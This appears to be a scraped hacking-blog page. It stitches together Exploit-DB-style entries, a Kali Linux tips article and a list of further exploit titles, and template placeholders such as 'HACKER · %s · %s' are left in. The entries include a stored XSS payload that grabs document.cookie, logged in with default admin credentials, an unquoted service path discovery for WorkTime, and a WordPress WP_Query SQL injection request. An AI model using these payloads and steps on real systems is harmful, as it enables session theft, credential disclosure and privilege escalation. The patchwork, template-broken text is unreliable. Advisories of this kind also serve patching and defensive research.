#Exploit Title: Online Diagnostic Lab Management System 1.0 - Stored Cross Site Scripting (XSS)
#Date: 11/01/2022
#Exploit Author: Himash
#Vendor Homepage: https://www.sourcecodester.com/php/15129/online-diagnostic-lab-management-system-php-free-source-code.html
#Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/odlms.zip
#Version: 1.0
#Tested on: Kali Linux
Online Diagnostic Lab Management System 1.0 is vulnerable to stored cross-site-scripting.
Stored cross-site scripting (persistent XSS) arises when an application receives its data from
an untrusted source and includes that data within its responses in an unsafe way.
#Steps to Reproduce
1. Login to the admin account with username 'admin' and password 'admin123'
2. Navigate to the 'User List' option
3. Create new user by adding following payload in
First Name and Last Name fields.
<image src/onerror=prompt(document.cookie)>
4. XSS payload will be triggered in the page http://localhost/odlms/admin/?page=user/list
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863131868
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
There are a lot of tips in our use of kali penetration and work, you know? This article will show you these tips so that your changes can complete the required work. Of course these tips are suitable for other debian series distributions.
Modify kali Linux time
For modification time, we can select the relevant time zone when installing kali. As long as kali is connected to the network, the time will be automatically updated. If you accidentally set the wrong time zone, or take a plane to the United States to conduct penetration, then you need to modify your time.
View current time zone information
timedatectl display information 
List available time zones
timedatectl list-timezones 
Set the time zone
sudo timedatectl set-timezone Africa/Conakry update time
sudo timedatectl set-ntp on
Looking for public network IP address in Kali Linux
What is the difference between local IP and public IP?
If your system is connected to the Internet, you are likely to have used at least two IP addresses on your system. One IP address is the local address of the system, and the other IP address is the address you are connected to by the device on the Internet. This is an IP address that can be routed on the World Wide Web, allowing you to connect to other servers and routers around the world.
We can easily view local IP using ifconfig
How to obtain public IP?
echo $(wget -qO - https://api.ipify.org)
or
echo $(curl -s https://api.ipify.org) 
How to install Java JDK in Kali Linux
Java has been installed by default in kali. If you need to manually install other corresponding Java versions, we need to manually install them. Use the apt package manager to update the system's repository and install the default JDK package.
apt update
apt install default-jdk If you want to install a specific version of JDK, use the following command to search for the exact package you need. This will display all JDK packages available for installation.
apt-cache search Toggle between openjdkJava versions, please execute the following two commands when selecting the desired Java version.
sudo update-alternatives --config java
sudo update-alternatives --config javac
Installing Nvidia GPU driver
First ensure that kali is the latest system
Identify the graphics card you installed and verify that it is using the Nvidia open source driver.
lspci | grep -i vga
00:02.0 VGA compatible controller: NVIDIA Corporation GP106 [GeForce GTX 1060 6GB] (rev a1) Next, use the apt package manager to install the driver and CUDA toolkit with the following commands.
sudo apt install nvidia-driver nvidia-cuda-toolkit After the process is completed, restart the computer for the changes to take effect.
reboot
How to view Kali Linux version
The lsb_release -a command displays the release version, description, and operating system code. This is the easiest way to quickly find the version of Kali you are running.
As above, my kali 2021.4hostnamectl command shows us the kernel version and CPU architecture
Static hostname: kali
Icon name: computer-vm
Chassis: vm
Machine ID: ed4b436e3798434d9e90679f82be54dd
Boot ID: 40e02be28a7f41eb9dfbdb9490bb4b68
Virtualization: vmware
Operating System: Kali GNU/Linux Rolling
Kernel: Linux 5.15.0-kali2-amd64
Architecture: x86-64
Hardware Vendor: VMware, Inc.
Hardware Model: VMware Virtual Platform
Default username and password
The default username and password of Kali Linux is kali. The root password is also kali.
# Exploit Title: WorkTime 10.20 Build 4967 - Unquoted Service Path
# Discovery by: Yehia Elghaly
# Date: 30-12-2021
# Vendor Homepage: https://www.worktime.com/
# Software Link: https://www.worktime.com/download/worktime_corporate.exe
# Tested Version: 10.20 Build Build 4967
# Vulnerability Type: Unquoted Service Path
# Tested on: Windows 7 x86 - Windows Server 2016 x64
# Step to discover Unquoted Service Path:
C:\>wmic service get name,displayname,pathname,startmode |findstr /i "auto"
|findstr /i /v "c:\windows\\" |findstr /i /v """
WorkTime Server srvWorkTimeServer
C:\WorkTime\WorkTimeServerService.exe
Auto
WorkTime Reports Scheduler WorkTimeReportsScheduler
C:\Program Files\WorkTimeAdministrator\WorkTimeReportsScheduler.exe
Auto
WorkTime Client Watcher Service WTCWatch
C:\Program Files\wtc\WTCWatch.exe WTCWatch
Auto
C:\Users\psycho>sc qc WorkTimeReportsScheduler
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: WorkTimeReportsScheduler
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\Program Files\WorkTimeAdministrator\WorkTimeRepo
rtsScheduler.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : WorkTime Reports Scheduler
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\psycho>sc qc WTCWatch
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: WTCWatch
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\Program Files\wtc\WTCWatch.exe WTCWatch
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : WorkTime Client Watcher Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: WordPress Core 5.8.2 - 'WP_Query' SQL Injection
# Date: 11/01/2022
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: https://wordpress.org
# Software Link: https://wordpress.org/download/releases
# Version: < 5.8.3
# Tested on: Windows 10
# CVE : CVE-2022-21661
# [ VULNERABILITY DETAILS ] :
#This vulnerability allows remote attackers to disclose sensitive information on affected installations of WordPress Core,
#Authentication is not required to exploit this vulnerability, The specific flaw exists within the WP_Query class,
#The issue results from the lack of proper validation of a user-supplied string before using it to construct SQL queries,
#An attacker can leverage this vulnerability to disclose stored credentials, leading to further compromise.
# [ References ] :
https://wordpress.org/news/category/releases
https://www.zerodayinitiative.com/advisories/ZDI-22-020
https://hackerone.com/reports/1378209
# [ Sample Request ] :
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Upgrade-Insecure_Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.99
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Connection: close
Content-Type: application/x-www-form-urlencoded
action=<action_name>&nonce=a85a0c3bfa&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["<inject>"]}}}

Archeevo 5.0 - Local File Inclusion
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Online Resort Management System 1.0 - SQLi (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

OpenBMCS 2.4 - SQLi (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Simple Chatbot Application 1.0 - 'message' Blind SQLi
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

OpenBMCS 2.4 - Information Disclosure
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Creston Web Interface 1.0.0.2159 - Credential Disclosure
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

uDoctorAppointment v2.1.1 - 'Multiple' Cross Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Affiliate Pro 1.7 - 'Multiple' Cross Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Online Project Time Management System 1.0 - SQLi (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

PHPIPAM 1.4.4 - SQLi (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

OpenBMCS 2.4 - Cross Site Request Forgery (CSRF)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

OpenBMCS 2.4 - Create Admin / Remote Privilege Escalation
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

OpenBMCS 2.4 - Server Side Request Forgery (SSRF) (Unauthenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 2 views

Simple Chatbot Application 1.0 - Remote Code Execution (RCE)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Nyron 1.0 - SQLi (Unauthenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Rocket LMS 1.1 - Persistent Cross Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Landa Driving School Management System 2.0.1 - Arbitrary File Upload
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 2 views

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view



